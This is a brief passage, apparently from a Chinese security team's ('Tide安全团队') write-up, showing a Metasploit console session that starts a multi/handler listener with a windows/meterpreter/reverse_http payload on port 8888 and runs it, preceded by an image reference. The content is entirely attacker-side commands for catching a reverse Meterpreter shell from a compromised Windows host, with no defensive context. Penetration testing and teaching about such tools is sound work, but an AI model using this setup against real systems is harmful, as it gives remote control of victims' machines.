 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
Tide安全团队